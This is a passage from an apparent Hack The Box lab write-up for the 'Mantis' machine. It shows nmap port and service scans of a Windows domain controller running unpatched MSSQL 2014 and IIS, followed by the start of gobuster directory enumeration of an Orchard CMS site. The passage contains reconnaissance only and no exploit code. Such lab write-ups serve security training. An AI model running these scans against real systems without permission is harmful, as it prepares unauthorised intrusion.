<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">         </span>syn-ack
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>microsoft-ds<span style="color: #F8F8F2"> </span>syn-ack
<span style="color: #AE81FF">1433</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ms-sql-s<span style="color: #F8F8F2">     </span>syn-ack
<span style="color: #AE81FF">8080</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http-proxy<span style="color: #F8F8F2">   </span>syn-ack
<span style="color: #AE81FF">49152</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>unknown<span style="color: #F8F8F2">      </span>syn-ack
<span style="color: #AE81FF">49153</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>unknown<span style="color: #F8F8F2">      </span>syn-ack
<span style="color: #AE81FF">49155</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>unknown<span style="color: #F8F8F2">      </span>syn-ack
<span style="color: #AE81FF">49157</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>unknown<span style="color: #F8F8F2">      </span>syn-ack
</code></pre></div>

<p>Ports services and versions nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code><span style="color: #959077"># Nmap 7.93 scan initiated Wed Jul 26 15:48:15 2023 as: nmap -p 50255,139,3269,88,8080,464,49153,389,3268,135,49158,49186,49154,49152,47001,49155,636,49166,53,593,445,1337,49157,5722,49170,9389,1433 -sC -sV -oA scans/Mantis 10.129.140.187</span>
Nmap<span style="color: #F8F8F2"> </span>scan<span style="color: #F8F8F2"> </span>report<span style="color: #F8F8F2"> </span><span style="color: #66D9EF">for</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.140.187
Host<span style="color: #F8F8F2"> </span>is<span style="color: #F8F8F2"> </span>up<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span><span style="color: #AE81FF">0</span>.21s<span style="color: #F8F8F2"> </span>latency<span style="color: #FF4689">)</span>.

PORT<span style="color: #F8F8F2">      </span>STATE<span style="color: #F8F8F2"> </span>SERVICE<span style="color: #F8F8F2">      </span>VERSION
<span style="color: #AE81FF">53</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>domain<span style="color: #F8F8F2">       </span>Microsoft<span style="color: #F8F8F2"> </span>DNS<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">6</span>.1.7601<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>1DB15CD4<span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Windows<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2008</span><span style="color: #F8F8F2"> </span>R2<span style="color: #F8F8F2"> </span>SP1<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">| </span>dns-nsid:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>bind.version:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>DNS<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">6</span>.1.7601<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>1DB15CD4<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">88</span>/tcp<span style="color: #F8F8F2">    </span>open<span style="color: #F8F8F2">  </span>kerberos-sec<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Kerberos<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>server<span style="color: #F8F8F2"> </span>time:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>:48:25Z<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">135</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">139</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>netbios-ssn<span style="color: #F8F8F2">  </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>netbios-ssn
<span style="color: #AE81FF">389</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>htb.local,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">445</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>microsoft-ds<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2008</span><span style="color: #F8F8F2"> </span>R2<span style="color: #F8F8F2"> </span>Standard<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">7601</span><span style="color: #F8F8F2"> </span>Service<span style="color: #F8F8F2"> </span>Pack<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2"> </span>microsoft-ds<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>workgroup:<span style="color: #F8F8F2"> </span>HTB<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">464</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>tcpwrapped
<span style="color: #AE81FF">593</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>ncacn_http<span style="color: #F8F8F2">   </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC<span style="color: #F8F8F2"> </span>over<span style="color: #F8F8F2"> </span>HTTP<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.0
<span style="color: #AE81FF">636</span>/tcp<span style="color: #F8F8F2">   </span>open<span style="color: #F8F8F2">  </span>tcpwrapped
<span style="color: #AE81FF">1337</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>IIS<span style="color: #F8F8F2"> </span>httpd<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">7</span>.5
<span style="color: #F8F8F2">|</span>_http-server-header:<span style="color: #F8F8F2"> </span>Microsoft-IIS/7.5
<span style="color: #F8F8F2">| </span>http-methods:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>Potentially<span style="color: #F8F8F2"> </span>risky<span style="color: #F8F8F2"> </span>methods:<span style="color: #F8F8F2"> </span>TRACE
<span style="color: #F8F8F2">|</span>_http-title:<span style="color: #F8F8F2"> </span>IIS7
<span style="color: #AE81FF">1433</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ms-sql-s<span style="color: #F8F8F2">     </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>.00.2000.00<span style="color: #F8F8F2">; </span>RTM
<span style="color: #F8F8F2">| </span>ms-sql-ntlm-info:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">10</span>.129.140.187:1433:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|     </span>Target_Name:<span style="color: #F8F8F2"> </span>HTB
<span style="color: #F8F8F2">|     </span>NetBIOS_Domain_Name:<span style="color: #F8F8F2"> </span>HTB
<span style="color: #F8F8F2">|     </span>NetBIOS_Computer_Name:<span style="color: #F8F8F2"> </span>MANTIS
<span style="color: #F8F8F2">|     </span>DNS_Domain_Name:<span style="color: #F8F8F2"> </span>htb.local
<span style="color: #F8F8F2">|     </span>DNS_Computer_Name:<span style="color: #F8F8F2"> </span>mantis.htb.local
<span style="color: #F8F8F2">|     </span>DNS_Tree_Name:<span style="color: #F8F8F2"> </span>htb.local
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>Product_Version:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">6</span>.1.7601
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T12:49:44+00:00<span style="color: #F8F8F2">; </span>-7h00m00s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
<span style="color: #F8F8F2">| </span>ms-sql-info:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">10</span>.129.140.187:1433:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|     </span>Version:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|       </span>name:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span><span style="color: #F8F8F2"> </span>RTM
<span style="color: #F8F8F2">|       </span>number:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>.00.2000.00
<span style="color: #F8F8F2">|       </span>Product:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span>
<span style="color: #F8F8F2">|       </span>Service<span style="color: #F8F8F2"> </span>pack<span style="color: #F8F8F2"> </span>level:<span style="color: #F8F8F2"> </span>RTM
<span style="color: #F8F8F2">|       </span>Post-SP<span style="color: #F8F8F2"> </span>patches<span style="color: #F8F8F2"> </span>applied:<span style="color: #F8F8F2"> false</span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>TCP<span style="color: #F8F8F2"> </span>port:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1433</span>
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>SSL_Self_Signed_Fallback
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T12:29:09
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2053</span>-07-26T12:29:09
<span style="color: #AE81FF">3268</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>ldap<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Active<span style="color: #F8F8F2"> </span>Directory<span style="color: #F8F8F2"> </span>LDAP<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Domain:<span style="color: #F8F8F2"> </span>htb.local,<span style="color: #F8F8F2"> </span>Site:<span style="color: #F8F8F2"> </span>Default-First-Site-Name<span style="color: #FF4689">)</span>
<span style="color: #AE81FF">3269</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>tcpwrapped
<span style="color: #AE81FF">5722</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">8080</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>IIS<span style="color: #F8F8F2"> </span>httpd<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">7</span>.5
<span style="color: #F8F8F2">|</span>_http-open-proxy:<span style="color: #F8F8F2"> </span>Proxy<span style="color: #F8F8F2"> </span>might<span style="color: #F8F8F2"> </span>be<span style="color: #F8F8F2"> </span>redirecting<span style="color: #F8F8F2"> </span>requests
<span style="color: #F8F8F2">|</span>_http-server-header:<span style="color: #F8F8F2"> </span>Microsoft-IIS/7.5
<span style="color: #F8F8F2">|</span>_http-title:<span style="color: #F8F8F2"> </span>Tossed<span style="color: #F8F8F2"> </span>Salad<span style="color: #F8F8F2"> </span>-<span style="color: #F8F8F2"> </span>Blog
<span style="color: #AE81FF">9389</span>/tcp<span style="color: #F8F8F2">  </span>open<span style="color: #F8F8F2">  </span>mc-nmf<span style="color: #F8F8F2">       </span>.NET<span style="color: #F8F8F2"> </span>Message<span style="color: #F8F8F2"> </span>Framing
<span style="color: #AE81FF">47001</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>http<span style="color: #F8F8F2">         </span>Microsoft<span style="color: #F8F8F2"> </span>HTTPAPI<span style="color: #F8F8F2"> </span>httpd<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2</span>.0<span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>SSDP/UPnP<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|</span>_http-title:<span style="color: #F8F8F2"> </span>Not<span style="color: #F8F8F2"> </span>Found
<span style="color: #F8F8F2">|</span>_http-server-header:<span style="color: #F8F8F2"> </span>Microsoft-HTTPAPI/2.0
<span style="color: #AE81FF">49152</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49153</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49154</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49155</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49157</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>ncacn_http<span style="color: #F8F8F2">   </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC<span style="color: #F8F8F2"> </span>over<span style="color: #F8F8F2"> </span>HTTP<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span>.0
<span style="color: #AE81FF">49158</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49166</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49170</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">49186</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>msrpc<span style="color: #F8F8F2">        </span>Microsoft<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>RPC
<span style="color: #AE81FF">50255</span>/tcp<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2">  </span>ms-sql-s<span style="color: #F8F8F2">     </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span><span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>.00.2000.00<span style="color: #F8F8F2">; </span>RTM
<span style="color: #F8F8F2">| </span>ms-sql-ntlm-info:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">10</span>.129.140.187:50255:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|     </span>Target_Name:<span style="color: #F8F8F2"> </span>HTB
<span style="color: #F8F8F2">|     </span>NetBIOS_Domain_Name:<span style="color: #F8F8F2"> </span>HTB
<span style="color: #F8F8F2">|     </span>NetBIOS_Computer_Name:<span style="color: #F8F8F2"> </span>MANTIS
<span style="color: #F8F8F2">|     </span>DNS_Domain_Name:<span style="color: #F8F8F2"> </span>htb.local
<span style="color: #F8F8F2">|     </span>DNS_Computer_Name:<span style="color: #F8F8F2"> </span>mantis.htb.local
<span style="color: #F8F8F2">|     </span>DNS_Tree_Name:<span style="color: #F8F8F2"> </span>htb.local
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>Product_Version:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">6</span>.1.7601
<span style="color: #F8F8F2">| </span>ms-sql-info:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">10</span>.129.140.187:50255:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|     </span>Version:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|       </span>name:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span><span style="color: #F8F8F2"> </span>RTM
<span style="color: #F8F8F2">|       </span>number:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">12</span>.00.2000.00
<span style="color: #F8F8F2">|       </span>Product:<span style="color: #F8F8F2"> </span>Microsoft<span style="color: #F8F8F2"> </span>SQL<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2014</span>
<span style="color: #F8F8F2">|       </span>Service<span style="color: #F8F8F2"> </span>pack<span style="color: #F8F8F2"> </span>level:<span style="color: #F8F8F2"> </span>RTM
<span style="color: #F8F8F2">|       </span>Post-SP<span style="color: #F8F8F2"> </span>patches<span style="color: #F8F8F2"> </span>applied:<span style="color: #F8F8F2"> false</span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>TCP<span style="color: #F8F8F2"> </span>port:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">50255</span>
<span style="color: #F8F8F2">| </span>ssl-cert:<span style="color: #F8F8F2"> </span>Subject:<span style="color: #F8F8F2"> commonName</span><span style="color: #FF4689">=</span>SSL_Self_Signed_Fallback
<span style="color: #F8F8F2">| </span>Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>before:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T12:29:09
<span style="color: #F8F8F2">|</span>_Not<span style="color: #F8F8F2"> </span>valid<span style="color: #F8F8F2"> </span>after:<span style="color: #F8F8F2">  </span><span style="color: #AE81FF">2053</span>-07-26T12:29:09
<span style="color: #F8F8F2">|</span>_ssl-date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T12:49:44+00:00<span style="color: #F8F8F2">; </span>-7h00m00s<span style="color: #F8F8F2"> </span>from<span style="color: #F8F8F2"> </span>scanner<span style="color: #F8F8F2"> </span>time.
Service<span style="color: #F8F8F2"> </span>Info:<span style="color: #F8F8F2"> </span>Host:<span style="color: #F8F8F2"> </span>MANTIS<span style="color: #F8F8F2">; </span>OS:<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2">; </span>CPE:<span style="color: #F8F8F2"> </span>cpe:/o:microsoft:windows_server_2008:r2:sp1,<span style="color: #F8F8F2"> </span>cpe:/o:microsoft:windows

Host<span style="color: #F8F8F2"> </span>script<span style="color: #F8F8F2"> </span>results:
<span style="color: #F8F8F2">| </span>smb2-security-mode:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span><span style="color: #AE81FF">210</span>:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">    </span>Message<span style="color: #F8F8F2"> </span>signing<span style="color: #F8F8F2"> </span>enabled<span style="color: #F8F8F2"> </span>and<span style="color: #F8F8F2"> </span>required
<span style="color: #F8F8F2">| </span>smb-os-discovery:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>OS:<span style="color: #F8F8F2"> </span>Windows<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2008</span><span style="color: #F8F8F2"> </span>R2<span style="color: #F8F8F2"> </span>Standard<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">7601</span><span style="color: #F8F8F2"> </span>Service<span style="color: #F8F8F2"> </span>Pack<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">1</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">(</span>Windows<span style="color: #F8F8F2"> </span>Server<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2008</span><span style="color: #F8F8F2"> </span>R2<span style="color: #F8F8F2"> </span>Standard<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">6</span>.1<span style="color: #FF4689">)</span>
<span style="color: #F8F8F2">|   </span>OS<span style="color: #F8F8F2"> </span>CPE:<span style="color: #F8F8F2"> </span>cpe:/o:microsoft:windows_server_2008::sp1
<span style="color: #F8F8F2">|   </span>Computer<span style="color: #F8F8F2"> </span>name:<span style="color: #F8F8F2"> </span>mantis
<span style="color: #F8F8F2">|   </span>NetBIOS<span style="color: #F8F8F2"> </span>computer<span style="color: #F8F8F2"> </span>name:<span style="color: #F8F8F2"> </span>MANTIS<span style="color: #AE81FF">\x00</span>
<span style="color: #F8F8F2">|   </span>Domain<span style="color: #F8F8F2"> </span>name:<span style="color: #F8F8F2"> </span>htb.local
<span style="color: #F8F8F2">|   </span>Forest<span style="color: #F8F8F2"> </span>name:<span style="color: #F8F8F2"> </span>htb.local
<span style="color: #F8F8F2">|   </span>FQDN:<span style="color: #F8F8F2"> </span>mantis.htb.local
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>System<span style="color: #F8F8F2"> </span>time:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T08:49:29-04:00
<span style="color: #F8F8F2">| </span>smb-security-mode:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>account_used:<span style="color: #F8F8F2"> </span>&lt;blank&gt;
<span style="color: #F8F8F2">|   </span>authentication_level:<span style="color: #F8F8F2"> </span>user
<span style="color: #F8F8F2">|   </span>challenge_response:<span style="color: #F8F8F2"> </span>supported
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>message_signing:<span style="color: #F8F8F2"> </span>required
<span style="color: #F8F8F2">|</span>_clock-skew:<span style="color: #F8F8F2"> </span>mean:<span style="color: #F8F8F2"> </span>-6h25m42s,<span style="color: #F8F8F2"> </span>deviation:<span style="color: #F8F8F2"> </span>1h30m43s,<span style="color: #F8F8F2"> </span>median:<span style="color: #F8F8F2"> </span>-7h00m00s
<span style="color: #F8F8F2">| </span>smb2-time:<span style="color: #F8F8F2"> </span>
<span style="color: #F8F8F2">|   </span>date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T12:49:27
<span style="color: #F8F8F2">|</span>_<span style="color: #F8F8F2">  </span>start_date:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2023</span>-07-26T12:29:02

Service<span style="color: #F8F8F2"> </span>detection<span style="color: #F8F8F2"> </span>performed.<span style="color: #F8F8F2"> </span>Please<span style="color: #F8F8F2"> </span>report<span style="color: #F8F8F2"> </span>any<span style="color: #F8F8F2"> </span>incorrect<span style="color: #F8F8F2"> </span>results<span style="color: #F8F8F2"> </span>at<span style="color: #F8F8F2"> </span>https://nmap.org/submit/<span style="color: #F8F8F2"> </span>.
<span style="color: #959077"># Nmap done at Wed Jul 26 15:49:50 2023 -- 1 IP address (1 host up) scanned in 95.81 seconds</span>
</code></pre></div>

<p>Ports UDP nmap format</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>Discovered<span style="color: #F8F8F2"> </span>open<span style="color: #F8F8F2"> </span>port<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">53</span>/udp<span style="color: #F8F8F2"> </span>on<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">10</span>.129.140.187<span style="color: #F8F8F2">                                  </span>
</code></pre></div>

<hr />
<h1 id="enumeration">Enumeration</h1>
<h2 id="port-8080-http-iis">Port 8080 - HTTP (IIS)</h2>
<p><img alt="Port 8080" src="../imgs/assets-mantis/port8080.png"  loading="lazy"/></p>
<p>Website is being runned by Orchard CMS</p>
<p>Directory searching with gobuster returns:</p>
<div class="highlight" style="background: #272822"><pre style="line-height: 125%;"><span></span><code>/archive<span style="color: #F8F8F2">              </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2866</span><span style="color: #FF4689">]</span>
/blogs<span style="color: #F8F8F2">                </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2913</span><span style="color: #FF4689">]</span>
/admin<span style="color: #F8F8F2">                </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">302</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">163</span><span style="color: #FF4689">]</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>--&gt;<span style="color: #F8F8F2"> </span>/Users/Account/AccessDenied?ReturnUrl<span style="color: #FF4689">=</span>%2Fadmin<span style="color: #FF4689">]</span>
/tags<span style="color: #F8F8F2">                 </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2453</span><span style="color: #FF4689">]</span>
/Archive<span style="color: #F8F8F2">              </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2866</span><span style="color: #FF4689">]</span>
/pollArchive<span style="color: #F8F8F2">          </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2870</span><span style="color: #FF4689">]</span>
/Blogs<span style="color: #F8F8F2">                </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2913</span><span style="color: #FF4689">]</span>
/newsarchive<span style="color: #F8F8F2">          </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2870</span><span style="color: #FF4689">]</span>
/news_archive<span style="color: #F8F8F2">         </span><span style="color: #FF4689">(</span>Status:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">200</span><span style="color: #FF4689">)</span><span style="color: #F8F8F2"> </span><span style="color: #FF4689">[</span>Size:<span style="color: #F8F8F2"> </span><span style="color: #AE81FF">2871</span><span style="color: #FF4689">]</span>
